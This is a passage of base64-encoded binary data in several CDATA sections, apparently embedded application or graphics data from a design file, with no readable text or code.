fO7rRziNTlN8lRqtrsbFde0lrcZDHGFVNYow07pL2tCg7wlGUOL0hX5Sn0j5jmDEY/LAbyITa5AL
TZxGGupJvLzJhDdKzOLzZDXx6rdnwegr8T0XUwzR844lrEGNLJ3TJ8ynGEyDeLncCoeX/5db7DTs
BR+mGtCzX04YcV4kdkwtmLiB+SWM09YJuxBvw3i8IpwBI1RtAmthxudiCw5QgQYlYEAlGCIr0Enj
qMo1L9A8ycOWIscgRLakkWhTWaHES+kyixLEFHLUy56SQMVaVYaIVYcp5fxtf6SamblpSIuQLazN
mIaV5XAb6SBPoHZs2TiQWNo1O1A5IlWUxiZxirizxCY+gomVCCeGvWKIXX4xQmwpHthUkzBEbmi7
pC2dBZclbhmCGGZ5UEFS8kmSGuHkaEPkYPJgpnIVLWtHKZuTXeRMyy45r+AxOHFvZuB4GqeB5IpV
ZctYse+OtoP6IOTp8XatvuW25aFG7glOPMiXcCi8OWq4kMm3h1M1k5vMDYUhFeR7tYHB8OgOYXza
e0IpcnDwgP7Kp2KiXPr4rnnDBOsulmm13ETn2EKVMKEIpb4nqyBBm43YafEdXoQFDzqkPcSwRrva
2iurFNKukxhaeiTIrpIJUkqQaO7uDhzSMqmEClcTHCy2ancMKw8b+5ZNUu6KuGNGQsfHa5pQMuJ7
wUDBg96tUhihqXaQIesU9EeycLc0cVMt/sTpVdGUHyLoO4ojVPQtwYh9MzLTkYjPI5Lf+0qd+OYU
6knEd1tiorzN/8XrMZCwz6DaxOkUprWGglEVdyyGFO+MIWpetLWq+GRxWiyY9uHH8ZJEGK0iIpzA
jl2DJuTbJrSLoKiVgAGn3DufqPDQ05YCXyWM2C5jT068a+xtPbDm8yp/TPdU3tksZvkvt0gFkhXJ
52b4TKYTb4q1WajdxN7PtaLyzA7npl2E9GqQ88/c5ZDNid4gHwqi05x8bWos82JFKNcUxnv3BaqZ
16/5iiLUjK06X/2wT4vzGXKoz/xUnLuGC/UhTuch8tB7c0ZNkNhBiRRnzroDxSo2U7GZZTj/LGiU
efQPIZueIg6NhTQ4RpmX2CFk8+UhWygZyxRkVjGPzBuT3l815HL6iiwreXB1UF6xlg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	wvJgXMw0oeOJUB5MMZQHbctWmANa1PgOFg/mHAph8QQJUixURCNVL7knpaknsCZC1D+wb+odIhee
cwpOkNW3jGt6wNVQxIVoYd9B+IE3MhHvd/Dg7A07aM24Sg5+09eGHfwXEjWMPzelcKqwgykJ/lIS
ZA78CFvmvSmUDEngOOpb9YS9Iil4dhBetRwMexIMq6gHD8NeccPggFwcMk8ylS/OKoFnCY1oFi4n
/KTRPfRyRC38bEArGpclvqOhzuLXynOaeOUXy/5kiGU6P3U5YqWhy5DLOB9W6+gW8rK0GEmVpUpV
ZSansq8gU01sqlwHsWM7m3ItnSqz7ho6kVDFGS1ZNiscMjHYgFyU0WUmESpYIr4XfGeoW0V1tpBH
XcYVsobQij40I8Ra0VkyczmZhL9spDjF1b9NdVY0fDczOjH8gbgyDU3KjRDdiw6ZhCEfShWt9JJH
qKrrDKkwXHx2PyRcdRKGE5FK9dHWPUf5a3mlou0rit1Ip0GOUT3B4iyOL8gQNBIp2izI/2ZqKmbi
plWFphOPoGKFPpUFvaQNG14zLp0e1Bh6eTUZctZeUWOMUGTDFAd9KDIRabS6l1Kj9lQKjqfuhGhI
phrPSNU/KerX8e8ydGHHRUEUgaRimISLmooiWQTJEWUZqptRY2J878VUotmQhpR7VVKLBXHhOcg4
EzJzDCFGexJxjnsmRN++eJCVmEpytn9pSrrvUkgh/RADyegozwJ63RX8VpGKk7hNOIRZjs0ICnFw
6ky+6zjggBJymqhX6ywHdAFAAAYQAhJcgAELgMCCCx4QQjngh6IekbwltokjYyIy+JKS+ukWz4ce
sUT2e1wOHB6ZhNQ4zFq9XB7ZvLSc3q5JWSWprdi+omTF/lTvPkXDbuwrYqZe8wmxDwlH2JOy4arE
va1ny42J8noTXxGfU8wcxVVaFRya/ipdkldzhor96/Ppb1KTZKT665uDRb7+EfGjiExtS+geWv/6
caLRWOR5lImznhw2T29X9E9NrKPSY4wS4ssnofl+1zIqjT5+ZkQPhab5iA64ezhBLI9e1Ch20KOP
QX70kXwJefTR/xR5qTAkkpuKhdwtw5vmiA2HpGZS+g9tn7nv+pa1eMXULbWI8ys5pDdHZMiEJT9J
7qGREin4IzVmq5e5/1XmZdYI6eKJk8qhD+WeqdOvFfq0EfsqdE4Nd/reElOIfUy5MSMNojTi+yio
lZmYUpDI4vOqE9VOeFV+HJddxn5V7pAWRZMqqnALyjj1moRlp6BEfJeomZzEIiGHphrGKUMz49Xg
4GU7EfuNCk1xhUsiiRTFiV2S1JmJqzLTaVY5OyI3EafSDG2cChIi+pwyIgMZIloExZCUHW1Qiee3
tlZCWqWhU9GhyO1C8xOFS7sprNA0SKaoxErXJAc1pOQmea4Q4uScjDuJasS18p7oGYeESFPZqUpN
MdTShKzRIjqFpTSteif20UqHJq5Mx59q9I2iEe0yLPJQqGvN9quROTba005qEGvXyK+eWvGzL5JM
a19yeb8oudyKhRj3FBQ144Jqak3l8BJILFOEBHKnloRMfQ9akgmPphcoFdoDGeJue4yFktZGQ3tw
0/skToZPbfJA5qsySYvZQ4Z3yibyDZUgSxtY5nsvB5bytUiFT4wQ2WSQbfBNJ8QjWJ+QoJiQIHKJ
5wPh2ihZVUPRwdR0JxQPqYMpy+Goe0bLdDpwZ476dNQxwsuMWcRpVU09r0Rd48JOgRpoBzJRnfeT
crgHMwfeiUKxGKdDs6ySNSwVS9VQVbZoqqhFwrpKQrFVDSPrVrBV06lpCRSxwy46YmF6QEOlw/Wo
KgiVB9UQazCKhMHTUlCqDuHByojXfk9v22lQScVWTYnV0qyEOkUHJEOdKfsjz7Q2Q2XhplzBhU4o
HcymeqHROTpBKYU+QlOhr6L8IUEDkjwHjtV/9+Ps9KAc2KVAj/uAyJSi0B+iEzaLDcy7XuT0wPVi
iC28KjLFy0E1MvosnwcmCqSDTas3SzRy109Gfeiam7wgIk8gmiEHxbBK9QOuqKoHROHIRtaiOqgu
TQ2R73ajT5G/CJHZL9IiuVaKiT9KNmm6VkjdUNCFpDbkKCt8nSc08qJfMiGxhkwLXaS1WjohQqnQ
XGqaypAQZ6iciz+37A5VesC+XJZYi/0GvZUpMktG8aKo4YYBkVkxjyRW6i3NSo60Valc94AlVKLG
T0vVbXJtLstT6cfSrFKi0ayC7/KrKVX2kGKUNFZfePWRCNWL9AoJ+SEhF/tKyRVSqDE5ZCWjsOT1
flSVuEhdefrsjZCHpczpMq5QsRfW67YHVFW/jRlLYvaa2mAfFNVM0NrxwX3A4IfIY9ZOjleE8g/E
MsWieksjVBIxVLWx4uhiNBEvVtJhkVTisdpsnpARh0eLtv2phaZ87ANTWSJdImGy3zqoHOfEieXw
ouTlkAqZbO2MItPLU3rq1SpKlJhFk5pEiT0OiR6pll/y8avF8dSEh+iqtsIvC10NjlHhERmJsrBe
pgppFBHVuKLKNS91S1F5TFRR5Yo3kEnTVs0RqaByWE5hsSK4GU9oE4duSTThXKJJ2Ku9yqWFSMZp
WcYZdhVScZGYVS2n6bArysoyFw+JrCbiUmJXlaUu4lhN9OB1MY24c5KRA2HUjKiT9J9Y+olClSiK
RPD26VSZ+1NN3A+UHpTWCVVMOaTkMm3kYCXnRqfS8ymhsqWMkrBZ/QinxmCXzeZqTJq5qziN6WOq
ScYU8vn97JdR9PmVMs32sGTwfRDRTFWhiZJjDp3imeuQi+xQVG1FGiqateaFp/wyxKb5SKOIyEGa
mGjYxcoXWkcGWa6bRjTbxDkyqh95rByL2xtWBFkqNOGoGQz/AYlj2BAR+cxI0TGKmKkoEuNVk02G
pjtwkU9xFz9WBFWQpOIS63TbPl1rcjakdjAhiUdQQ3dQXBAePIjCPPhw/Og/Ncsb5jvl1RtTYwRR
XBgqowhaKHoDqrKUzNzkeHAkNNHxqZJwnFSTeq18sME88E4xaWOdXnWlWly8wKLHa+JT8OC3EEM5
ojMXHZjuwUk1Tg+EZJ13WMVTHNx06RbTWK2ig51oNRGpH1TN0R2m2ntCM4q+MnKW0kB0UBZPwoM6
4E0/jA56C1leq+bvPhtyww5VhBH7MGFvygStp9SJvEVYoYSy6C7DcDqgOmZFB7bQ04P6Zc4wH9gH
rqnqc/7ApTPie0k4grBBk5EdUN+oOpgHNNGLLknvIIW1xiSagxEq6VClN5fXDh4kFobDuYXz+5t4
3jBjsd9nGO63t/PgdzXirQlyOwbXFh6pJvWFxROfYPDgUQfjNSHpxg3pNBXGawcnRvAYJ+07qFjA
uizuNbCI0C3Cg4+bPjYsIamRTe7YZuHM5Y4g6SMyEvu2So1w5I4xqlyXD31DuukzcsCXxBT9I51O
EOkeSic0f0xMKhYZlqeiNfl6QzrNLGIiYUR0hb49ojbTqlbMThE9EezPMOUoaI/YRK2wkxZ7kkXJ
Hguz4zgOrnbJ4p5p1ombnanCkkX5TSu2rrFFKe62P7ZTR/2UqlsxJ3VFI5ZVkWz176tEYjtIIpXE
aiWkkPdVqSwb0/r6lHH0vNBd0gQpoShNDX1LK8IEo06WTw7WLBGPexQiNn+J6BkU0fsxUemELkTE
JZnNSJm0xjBUPK+OUE/n0NQddNSlVFLHfxFLfJ/cf/wXP0q+inoUA6qFqETQh+bCpMedKppBAwqT
EZCQOBwMCcbjssmY5AcUAAe8hDRCHIWBgDA4bHjbGWaRAAAEAAAAEAAAAHBs02Q8fuvKohCKPsQE
paS34A3T4RjCKxGJmHU8GpPGxXPZ2djGaCKONsN61p7N8TGzHa8R+yK9OslFhFOxM1WtM17NUXQo
SPHmTfGIGRhJ5+Mu6jBmqikqLsK/FPaE98BiWe8gHhRDCGJdAWlg1v4lW7Eb/sPKcdnKuIKg923+
4f6w9u3C6k6iN9VVR2CohBMS4eNo17BM9YZJQ4wBF1mrlsm9j8/qYiKSDS609nz0AmqgkW1SzkCC
okuYbbwcKmq9G/oqNpb9qoFzXxH4xEmlwqBT1MeK4DD5D7M8+UK4vJ30UYkH3eUM2CKpNsdMJhTh
U6KD7n39JbCcVjW0j4VovfgWA42yYbiyyLjccj+2xzVploxItNx+lnQlpVjmtcmkMhnqoXf9Wehg
qtCWluUF+TujByvqiTZn5kjR5qxR7Pk23f1zeb6SV9CEu28lCKmeIBTTwauoR4Qa+kavsrIzPfvP
LbBTRAZIFwOT2UwYRsTm/SPgWZO9bIgbhDROSQh4kKl+RKrzss5hhhuxPlzQc1NqZHzCZvXcSAJD
xoCqDjaIJAd0nmOdKaF3NlGipRnYenc1FfDLtqLJ8fHx1wva5KyPCjX/ePMp4rVctFOOuZopEroW
KPNglOos7iBNVgIjR0M8WTZ0zm5W1hlM4tOyZASFLXgQWV4+UHz8zEbVLT4KI/LM6ikR7sWbRKYw
RjFTXy8ijNwk4fmJ+EyOqeoVjXsZedCBfGaBTy3oUSKVBmTl9xiMNKeAowVXPmNokMEbzNtJzDAk
iJCnFmBviLyNjdYgDIlRxPBw6FimDnMhP1sDNxWn9sIqlsHaAOsgQq+egsIID7RnP3WZofBJwDOl
mninURctlzM1JGaKBm1hjTVST81FutfDvOZh6BkzpvX2KnnSe4dRGgRmZzcBdGIeCAU+SVKot6/c
SNl68pNmvjJYIR+idEfDaZhuEc/lPqZB5QROwSY4FncW7HU5sx+goKDO6l5VMGXIpQ2/z0YKuliQ
m8ndz4rwYNY/ICg8ParIAzQZsXFe62KRzOMIfQ8kXcGeUgBk1U9vtUqFcdRLX7dMJRAPdCwSHK4m
7i0QtUKbdb6yRWEEtS0U+vI/7Ue8FxTxxWGg3bDI2XBAvteND+qMJVSjBMlq1xHDyQ7KpdNQ1ZJS
A4VlIXafmPjCh5dcKn+XAJw7wZZeRqwaZvtywE3wonF94mA1hUwXpdiVdrb3B3NoCaO6oDV8bVja
WUmRgt6tQNptJKPv1WPJVYPqStKYGkZd9rvzf7FTy/TIXOGdl9H3tUc7Fd7ybpVe1RJYGEtp14cu
+N8QCCH3X1vDQaGfXC6Lbyg9MvHyoXMF9vJ+4RVYb7QFA6VUEQ768JQW6WTvH7kP0ZmguvAPu4ha
1F+UDMxewyubtSBIayaz4PzR8CGXqdw+FOet7ywsnmo9X5ck7IiBc2gX+n13EOWqKJh6GWdWM/nY
nGQDq4NDAy4LUU7aVpotRqWuDNMsJe5gC3ndN88CtgSYK+pPR2xB2CTUDCpXWiojlfusFsRvp5iG
4gi1TBa5u848LuIQjF0b8nLiTNp//suN1wfvtXpYxVzZNQBOOyf4AwndSlXCTYbtJhnzXSJ4hpeW
OQoBuqn7RUn+rl/ltS0IPITeEy2Gxn9omffefrPfCvc1MgeXsLxKRFgweJLjDJfYVw==
	]]>
	<![CDATA[
	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
